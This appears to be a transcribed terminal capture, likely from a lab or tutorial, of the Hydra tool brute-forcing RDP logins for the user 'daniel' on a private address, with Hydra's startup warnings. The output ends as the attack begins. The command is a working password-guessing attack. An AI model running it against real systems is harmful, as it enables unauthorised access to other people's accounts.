 └─$ hydra -l daniel -P password.txt rdp://192.168.1.49
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-29 12:42:29
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel
nections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7), ~2 tries per task
[DATA] attacking rdp://192.168.1.49:3389/